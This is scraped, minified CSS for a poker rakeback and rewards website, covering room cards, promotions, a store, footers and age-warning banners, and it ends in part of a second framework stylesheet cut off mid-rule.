(max-width:768px){.promotion-access-button{width:120px;height:auto;background:#01a35a;border-radius:6px}.see-rewards-button{width:60%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-transform:uppercase;color:#fff}}.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px}}@media screen and (max-width:768px){.steps-arrow{transform:rotate(90deg)}}.home-rewards-background{background-size:100% 100%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.swiper-promotions-container{max-width:70%}@media screen and (max-width:768px){.swiper-promotions-container{max-width:100%}}.habpoker-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;color:#fff}.habpoker-news-main-image{width:100%;min-width:100px;height:auto;border-radius:6px}.habpoker-professor-image{height:258px}.more-promotions__promotion-title{font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.more-promotions__promotion-description{font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.small-room-img{border-radius:6px;width:130px;height:auto}.small-post-img{border-radius:6px;width:150px;height:auto}.post-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px}@media screen and (max-width:576px){.post-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px;text-align:center}}.promotion-details-button,.room-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px}.post-small-title-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.post-small-description-card{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.card-promotion-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.card-promotion-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.rooms-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:17px;line-height:25px;color:#01a35a}.room-img-card{border-radius:6px;width:100%;max-height:180px;-o-object-position:center center;object-position:center center}.promotions-card{width:259px}.promotions-card-img{border-radius:6px;width:259px;height:142px}.room-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden;max-width:250px}@media (max-width:768px){.room-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden;max-width:unset}.promotions-card{width:280px}.promotions-card-img{border-radius:6px;width:280px;height:154px}}.room-card-header{background:#222;height:100%}.post-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden}@media (max-width:576px){.post-card{margin-top:2rem}}.post-small-image-card{border-radius:6px;width:110px;height:60px}@media (max-width:576px){.post-small-image-card{border-radius:6px;width:260px;height:143px}}.post-card-header{background:#f3f6f9;padding:2rem 2.25rem 0}@media (max-width:576px){.post-card-header{display:none}}.background-habpoker{width:100%;height:100%;background-position:100% 0}.gradient-bg-page{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 50rem;background-repeat:no-repeat}@media screen and (max-width:576px){.gradient-bg-page{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 50rem;background-repeat:no-repeat}}.rooms-center-cards-container{gap:20px}@media screen and (max-width:768px){.rooms-center-cards-container{gap:0}.swiper-slide{height:auto}}.footer-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:28px;line-height:42px;letter-spacing:.01em;color:#fff}.footer-item,.footer__small-item{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:32px;color:#01a35a}.footer__big{background:#222;padding:44px 0}.footer__small{background:#666;padding:20px 0}.footer__small-container{height:70px}.footer__divider{background:#666;border-radius:56px;width:2px}.footer__copyright{font-family:Poppins;font-style:normal;font-weight:500;font-size:12px;line-height:18px;color:#fff}.footer__section{padding:25px 0}.about-habwin{width:300px}.responsable-flex .img-18-plus{width:70px;height:auto}.responsable-flex .img-play-responsable{width:180px;height:auto}.responsable-flex .img-play-responsable-and-18{width:240px;height:auto}.responsable-flex .img-play-good{width:145px;height:auto}.responsable-flex .img-auto-prohibition{width:75px;height:auto}@media screen and (max-width:768px){.responsable-flex .img-18-plus{width:60px;height:auto}.responsable-flex .img-play-responsable{width:160px;height:auto}.responsable-flex .img-play-responsable-and-18{width:220px;height:auto}.responsable-flex .img-play-good{width:120px;height:auto}.responsable-flex .img-auto-prohibition{width:70px;height:auto}}.gradient-bg-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-rooms{background-repeat:no-repeat;background-size:100%}@media screen and (max-width:768px){.gradient-bg-rooms{background-repeat:no-repeat;background-size:100% 110rem}}.room-title-container__title{font-size:48px}.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:700;line-height:72px;text-align:center;color:#fff;text-transform:uppercase}.room-sub-title-container__title{font-size:50px}.room-page-sub-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;color:#fff;text-transform:uppercase}}.container-img-room-main{background:#222;border-radius:6px}.text-room-details{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.text-room-details-button{font-family:Poppins;width:85%;max-width:250px;background:#01a35a;border-radius:6px;text-align:center!important}.j-habpoker-room-carousel-item{height:100%}.green-gradient-container{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4);transform:matrix(1,0,0,-1,0,0)}.separator-room-details{color:#80808f;border-width:2px}.rooms-promotions-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;padding:1rem;color:#01a35a}@media screen and (max-width:768px){.rooms-promotions-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:28px;text-align:center;padding:1rem;color:#01a35a}}.slick-room-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#3f4254;padding:1rem 0}.slick-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:11px;line-height:16px;color:#80808f;word-break:break-word}.slick-room-button{font-family:Poppins;width:50%;max-width:140px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}@media screen and (max-width:768px){.slick-room-button{font-family:Poppins;width:50%;max-width:120px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}}.slick-list{overflow:inherit}.details-room-table{font-family:Poppins;background:#fff;border-radius:12px;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f;max-width:870px}.img-border-round{border-radius:6px}.post-image{margin-top:2rem;width:100%;height:100%;border-radius:16px}.post-image-v2{height:100px;border-radius:16px}.room-post-content{overflow-wrap:break-word}.room-post-content img{max-width:100%!important}@media screen and (max-width:768px){.room-post-content table{max-width:100%!important;overflow:scroll!important;display:block!important}}.separator-party-poker{border:1px solid rgba(69,88,128,.2);border-radius:6px}.details-room-table__row{padding:2rem}.details-rakeBack-table__row{padding:1.5rem}.details-withdraw-table__row{padding:1rem}.bg-details_rakeBack{background:#edf4f1}.details-room-table__divider{border:1px solid rgba(0,0,0,.1)}.rooms-step-card-header{height:180px}.rooms-step-card-header__image{-o-object-position:center;object-position:center}.promotions-gradient-bg{margin-top:50px;background:linear-gradient(1turn,#9ee2c4,#01a35a 49.48%,#296a42) no-repeat;background-size:100% 60rem}.slick-promotion{transform:translateY(-50px)}.promotion-card{background:#fff;border-radius:16px;width:340px;height:503px;overflow:hidden}@media screen and (max-width:768px){.promotion-card{background:#fff;border-radius:16px;width:282px;height:503px;overflow:hidden}}.room-promotions-container{width:70%}.room-promotions-container .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.room-promotions-container .swiper-button-next,.room-promotions-container .swiper-button-prev{background-color:#222;box-shadow:0 30px 40px rgba(0,0,0,.25);font-size:30px!important;opacity:.75;border-radius:50%;height:65px;width:65px}.room-promotions-container .swiper-button-next:after,.room-promotions-container .swiper-button-prev:after{font-size:33px!important}.room-promotions-container .swiper-button-next:hover,.room-promotions-container .swiper-button-prev:hover{color:#fff!important}.room-promotions-container .swiper-pagination{bottom:0!important}@media screen and (max-width:768px){.room-promotions-container{width:100%}}.payment-method-card{height:35px;width:auto}.advantage-roompost-card{height:20px;width:auto}.room-post-content-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block}.gradient-bg-habpoker-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute}@media screen and (max-width:576px){.gradient-bg-habpoker-rooms{background-repeat:no-repeat;background-size:100% 25rem}}.habpoker-rooms-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}.sub-title-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a}.description-rooms-page{width:65%;font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}@media screen and (max-width:768px){.habpoker-rooms-title{font-weight:800;font-size:32px;line-height:42px;text-transform:uppercase;color:#fff}.habpoker-rooms-title,.sub-title-rooms-page{font-family:Poppins;font-style:normal;text-align:center}.sub-title-rooms-page{font-weight:500;font-size:14px;line-height:21px;color:#01a35a}.description-rooms-page{width:100%;font-family:Poppins;font-style:normal;font-weight:400;font-size:13px;line-height:23px;color:#80808f;text-align:center}}.room-img-container{background:#222;border-radius:6px}.register-room-button{background:#01a35a;border-radius:6px;font-size:12px;line-height:18px;text-align:center;color:#fff}.register-room-button,.title-room-table{font-family:Poppins;font-style:normal;font-weight:600}.title-room-table{font-size:14px;line-height:14px;align-items:center;letter-spacing:.03em;color:#01a35a}.title-room-table .bg-title-room-table{padding:6px;border-radius:12px;background-color:#daf4e8}.rooms-table-rooms-page .table td,.rooms-table-rooms-page .table th{vertical-align:middle!important}.rooms-table-rooms-page .floatThead-container{overflow-x:unset!important}.rooms-table-options{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;display:flex;align-items:center;color:#212121}.container-for-select-2 .select2-container--default .select2-selection--multiple,.container-for-select-2 .select2-container--default .select2-selection--single{width:176px;height:24px;background:#f3f6f9;border-radius:6px}.info-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:16px;line-height:21px;text-align:center;color:#222}@media screen and (max-width:576px){.info-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;text-align:center;color:#222}.rooms-table-options{min-width:80px}}.room-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-img-table{border-radius:6px;width:150px;height:102px;-o-object-fit:fill;object-fit:fill;-o-object-position:center center;object-position:center center}@media screen and (max-width:768px){.room_details_mobile_divider{border:1px solid rgba(0,0,0,.1)}.room-img-table{border-radius:6px;width:280px;height:190px;-o-object-fit:fill;object-fit:fill;-o-object-position:center center;object-position:center center}.rooms-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:14px;letter-spacing:.03em;color:#222}.register-room-button{width:50%;height:40px;background:#01a35a;border-radius:6px}.rooms-name-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}}.news-big-content{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.news-big-content img{max-width:100%!important}.promotion-advertisement{font-family:Poppins;font-style:oblique;font-weight:400;font-size:14px;line-height:23px;color:#01a35a}.card-img-top{width:100%;height:15rem;-o-object-fit:cover;object-fit:cover}.corporate-posts-page .gradient-bg-corporate-posts{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}@media screen and (max-width:576px){.corporate-posts-page .gradient-bg-corporate-posts{background-repeat:no-repeat;background-size:100% 40rem}}.corporate-posts-page .habpoker-posts-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}.corporate-posts-page .habpoker-post-card{background:#fff;border-radius:16px;width:340px;overflow:hidden}.corporate-posts-page .post-card-img{width:340px;height:180px}@media only screen and (max-width:769px){.corporate-posts-page .habpoker-posts-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#fff}.corporate-posts-page .habpoker-post-card{background:#fff;border-radius:16px;width:283px;overflow:hidden}.corporate-posts-page .post-card-img{width:283px;height:150px}}.corporate-posts-page .habpoker-post-details-button{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}.corporate-posts-page .card-post-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.corporate-posts-page .card-post-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.corporate-posts-page .pagination a{border-radius:5px;font-size:12px;margin:0 4px}.corporate-posts-page .pagination a.active{border-radius:5px}.how-to-join-page .gradient-bg-container{background-repeat:no-repeat;background-size:100% 30rem}@media screen and (max-width:576px){.how-to-join-page .gradient-bg-container{background-repeat:no-repeat;background-size:100% 40rem}}.how-to-join-page .how-to-join-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:576px){.how-to-join-page .how-to-join-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#fff}}.how-to-join-page .how-to-step{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;text-align:center;color:#222}@media screen and (max-width:576px){.how-to-join-page .how-to-step{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;text-align:center;color:#222}}.how-to-join-page .how-to-register{font-family:Poppins;font-style:normal;font-weight:600;font-size:22px;line-height:22px;text-align:center;color:#01a35a}@media screen and (max-width:576px){.how-to-join-page .how-to-register{font-style:normal;font-weight:600;font-size:22px;line-height:22px;text-align:center;color:#01a35a}}.how-to-join-page .how-to-description-container{width:600px;height:auto}@media screen and (max-width:576px){.how-to-join-page .how-to-description-container{width:100%;height:100%}}.how-to-join-page .how-to-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}@media screen and (max-width:576px){.how-to-join-page .how-to-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:13px;line-height:23px;color:#80808f}}.how-to-join-page .register-button{width:30%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:576px){.how-to-join-page .register-button{width:85%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}}.contact-page .gradient-bg-contact,.cookies-page .gradient-bg-cookies,.faq-page .gradient-bg-faq,.how-to-join-page .gradient-bg-how-to-join,.terms-and-conditions-page .gradient-bg-terms-and-conditions,.what-is-habwin-page .gradient-bg-what-is-habwin{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}.contact-page .contact-card-header{background:#01a35a;color:#fff;border-bottom:0!important;padding:2rem 2.25rem 0}.contact-page .contact-btn{width:20%;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}@media screen and (max-width:769px){.contact-page .contact-btn{width:120px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}}.corporate-habstore-page .gradient-bg-corporate-habstore{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 48rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}@media (min-width:600px){.habstore-banner{width:80%;height:auto;align-self:center}}@media (max-width:600px){.habstore-banner{width:100%;height:auto;align-self:center}}.habstore-filter-card{border-bottom-left-radius:12px;border-bottom-right-radius:12px;background-color:#fff}.habstore-filter-card .title{font-size:20px;line-height:30px}.habstore-filter-card .price-filter,.habstore-filter-card .title{font-family:Poppins;font-style:normal;font-weight:600;letter-spacing:0;text-align:left}.habstore-filter-card .price-filter{font-size:14px;line-height:21px}.habstore-filter-card .irs--round .irs-bar,.habstore-filter-card .irs--round .irs-handle>i:first-child{background-color:#01a35a!important}.habstore-filter-card .irs--round .irs-from,.habstore-filter-card .irs--round .irs-max,.habstore-filter-card .irs--round .irs-min,.habstore-filter-card .irs--round .irs-single,.habstore-filter-card .irs--round .irs-to{visibility:hidden!important}.habstore-filter-card .irs--round .irs-handle{top:27px;width:20px;height:20px;border-radius:20px;background:#01a35a;border-color:#01a35a}.habstore-filter-card .irs--round .irs-line{height:4px;border-radius:20px;background-color:#daf4e8}.habstore-filter-card .price-range{text-align:right;color:#b5b5c3}.habstore-filter-card .button,.habstore-filter-card .price-range{font-family:Poppins;font-size:13px;font-style:normal;font-weight:600;line-height:20px;letter-spacing:0}.habstore-filter-card .button{text-align:center;border-radius:6px;color:#fff;width:91px;height:42px;border-left-style:outset;border-top-style:outset;border-left-color:#01a35a;border-bottom:0 outset #01a35a;border-right:0 outset #01a35a;border-top-color:#01a35a;background-color:#01a35a;outline:none!important}.habstore-filter-card .body-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:600;line-height:27px;letter-spacing:0;text-align:left}.habstore-filter-card .parent-checkbox-text{font-family:Poppins;font-size:14px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:left;color:#3f4254}.habstore-filter-card .child-checkbox-text{font-family:Poppins;font-size:13px;font-style:normal;font-weight:600;line-height:20px;letter-spacing:0;text-align:left;color:#b5b5c3}.habstore-filter-card .checkbox body{font-family:Poppins;font-size:14px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:left}.habstore-filter-card .checkbox span{margin-right:10px}.habstore-items-card{border-radius:12px}.habstore-items-card .habstore-title-card{border-top-left-radius:12px;border-top-right-radius:12px;background-color:#01a35a}.habstore-items-card .habstore-title-card .title{font-family:Poppins;font-style:normal;color:#fff;font-weight:600;font-size:20px;line-height:30px}.habstore-items-card .habstore-title-card .text{font-family:Poppins;font-style:normal;color:#fff;font-weight:400;font-size:18px;line-height:27px}.habstore-items-card .habstore-title-card .sort-by{font-family:Poppins;font-style:normal;color:#fff;font-weight:600;font-size:13px;line-height:19.5px}.habstore-items-card .habstore-title-card .dropdown-order-by{border-radius:12px;width:100%;text-align:left}.habstore-items-card .habstore-title-card .dropdown-order-by:after{right:-75%}.habstore-items-card .item-card{max-height:100%;min-height:100%;box-shadow:0 4px 8px 0 rgba(0,0,0,.2)}.habstore-items-card .item-card .habstore-item-image{width:100%;height:200px!important;-o-object-fit:fill;object-fit:fill;-o-object-position:center;object-position:center}.habstore-items-card .item-card .habstore-item-header{height:100%}.habstore-items-card .item-card .title{font-family:Poppins;font-size:16px;font-style:normal;font-weight:600;line-height:24px;letter-spacing:0;text-align:left}.habstore-items-card .item-card .price{font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:21px;letter-spacing:0;text-align:left}.product-detail .product-description_tab img{max-width:100%}.product-detail .product-detail-tabpane-description-title{font-size:15px}.product-detail .product-title{font-family:Poppins;font-size:22px;font-style:normal;font-weight:600;letter-spacing:0}.product-detail .dropdown-select-variation{border-radius:12px;width:100%;text-align:left}.product-detail .habcoin-price{color:#01a35a!important;font-size:42px!important;font-weight:700!important}.product-detail .habcoin-price-habcoins{color:#01a35a!important;font-size:37px!important;font-weight:700!important}.product-detail .price-euro{color:#888;font-size:30px;font-weight:400;letter-spacing:0}.product-detail .btn.btn-primary.bootstrap-touchspin-down,.product-detail .btn.btn-primary.bootstrap-touchspin-up{background-color:#d7dae7!important;border-color:#d7dae7!important}.product-detail .coin-euro-input{color:#888;font-size:16px;font-weight:400;letter-spacing:0}.product-detail .label-input-group{color:#888;font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:23px;letter-spacing:0;text-align:left}.product-detail .inputs-row{text-align:center;justify-content:space-evenly}.product-detail .purchase-button{text-align:right}.product-detail .swiper-container{max-width:100%}.product-detail .swiper-image{max-width:100%;height:auto}.product-detail .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.product-detail .related-products-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:center;color:#01a35a}.habstore-related-products .related-products-container{overflow-x:hidden!important;overflow-y:visible!important}.habstore-related-products .related-products__swiper_wrapper{height:320px}.habstore-related-products .related-products__swiper_slide{height:300px}.habstore-related-products .related-products__swiper_pagination .swiper-pagination-bullet{margin-right:10px!important}.habstore-related-products .related-products-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:500;line-height:50px;letter-spacing:0;color:#01a35a}.habstore-related-products .habstore-related-product-card{box-shadow:0 4px 8px 0 rgba(0,0,0,.2);background-color:#f3f6f9;cursor:pointer}.habstore-related-products .habstore-related-product-card .habstore-related-product-image{width:100%;height:175px!important;-o-object-fit:fill;object-fit:fill;-o-object-position:center;object-position:center}@media screen and (min-width:1200px){.container.product-detail{max-width:1140px!important}}@media (max-width:767px){.habstore-related-product-image{height:200px!important}}.swiper-pagination-bullet{background-color:#a9a9a9}.swiper-button-next,.swiper-button-prev{color:#a9a9a9}.product-description{text-align:justify}.sort-by-select{width:100%}.habstore-related-product-card{max-height:100%!important;min-height:100%!important}.habstore-related-product-card-header{background-color:#fff}.habstore-related-product-card-title{font-family:Poppins;font-size:14px;font-style:normal;font-weight:600;line-height:24px;letter-spacing:0;text-align:left}.cart-details-min-plus{min-width:125px}@media (max-width:768px){.products-card__body{padding:0!important}.products-card__row{padding:15px}}.web-map-page .gradient-bg-web-map{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}.auth-logo-image-habwin{max-height:75px!important}.auth-logo-image-partyrakeback{max-height:125px!important}.load-mask{position:fixed;width:100%;height:100%;z-index:9999999;background-color:#fff}.main-page-background{background-color:#eef4f1}.banner{margin-top:0}.banner .swiper-container{width:70%;border-radius:12px}.banner__image{border-radius:12px;width:100%;max-height:250px}@media screen and (max-width:768px){.banner .swiper-container{width:95%}.banner__image{max-height:150px}}@media screen and (max-width:450px){.banner .swiper-container{width:92.5%}.banner__image{max-height:75px}}.cards-home-background .cards-background__left-cards{position:absolute;left:0;bottom:0}.cards-home-background .cards-background__right-cards{position:absolute;right:0;bottom:0}.cards-background__left-cards{position:absolute;left:0;bottom:10%}.cards-background__right-cards{position:absolute;right:0;bottom:10%}.ageModal{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.responsability-warning{position:fixed;bottom:3rem;left:50%;transform:translateX(-50%);background:#000;width:250px;height:auto;z-index:999999}.responsability-warning-18{position:fixed;bottom:3rem;left:50%;transform:translateX(-425%);height:40px;width:auto;z-index:999999}.cc-color-override-1219479847.cc-window{z-index:10000000000000000000}.post-content-content .note-editor.note-airframe .note-editing-area .note-editable,.post-content-content .note-editor.note-frame .note-editing-area .note-editable{background-color:#fff}.lds-ring{display:inline-block;position:relative;width:80px;height:80px}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:8px solid transparent;border-top-color:#009b57}.lds-ring div:first-child{-webkit-animation-delay:-.45s;animation-delay:-.45s}.lds-ring div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.lds-ring div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}@-webkit-keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-slide__img{width:100%;display:block;height:100%}.background-image{width:100%;height:100%;background-size:contain!important;background-repeat:no-repeat!important;background-position:0!important}.blank-card{background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.25)}.black-card,.blank-card{border-radius:16px;width:100%;overflow:hidden}.black-card{background:#222}.card-header{border-bottom:0!important;padding:2rem 2.25rem 0}.bg-black{background-color:#222!important}.card-subheader{display:block;font-size:12px;color:#b5b5c3}.card-label,.card-subheader{font-family:Poppins;font-style:normal;font-weight:500;line-height:21px}.card-label{color:#01a35a;font-size:18px}.nav-link{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;line-height:18px}.btn.btn-primary{font-family:Poppins!important;font-style:normal!important;font-weight:600!important;font-size:12px!important;line-height:18px!important;text-align:center!important;background:#01a35a!important;border-color:#01a35a!important;border-radius:6px!important}.scrolltop{background-color:#01a35a!important}.overflowx-hidden{overflow-x:hidden}.a-hover-color-force:hover{color:#015730!important}.slick-next:before,.slick-prev:before{color:#ff8a00}.slick-slide{outline:none;height:inherit!important}.fa-1-5x{font-size:1.5em!important}.d-flex-custom{display:flex}.slick-track{display:flex!important}.send-request-button{cursor:pointer}.error.error-6 .error-title{font-size:5rem!important}@media (min-width:768px){.error.error-6 .error-title{font-size:10rem!important}}.bg-primary{background-color:#009b57!important}.ps-pnf-iframe-wrapper{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.habwin.com/build/corporate.d536f85e.css
body_size: 120423
content:
@charset "UTF-8";:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--gray:#7e8299;--gray-dark:#3f4254;--primary:#01a35a;--secondary:#e4e6ef;--success:#01a35a;--info:#8950fc;--warning:#ffa800;--danger:#f64e60;--light:#f3f6f9;--dark:#181c32;--white:#fff;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1400px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,Helvetica,"sans-serif";font-size:1rem;font-weight:400;line-height:1.5;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:500}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:600}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#01a35a;text-decoration:none;background-color:transparent}a:hover{color:#015730;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 